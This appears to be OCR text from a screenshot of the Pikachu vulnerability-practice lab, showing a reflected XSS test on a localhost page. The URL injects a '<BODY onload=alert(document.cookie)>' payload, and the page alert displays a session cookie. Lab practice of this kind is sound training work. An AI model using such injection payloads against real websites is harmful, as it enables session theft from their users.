 pikachu
127.0.0.1/pikachu/vul/xss/xss_01.php?message=%27<BODY%20onload="alert(document.cookie)">...
achu 漏洞练习平台 pika
127.0.0.1 显示
PHPSESSID=i8tcr82cmudsogkipfo4m28lro
xss > xss
确定
阁下,请问你觉得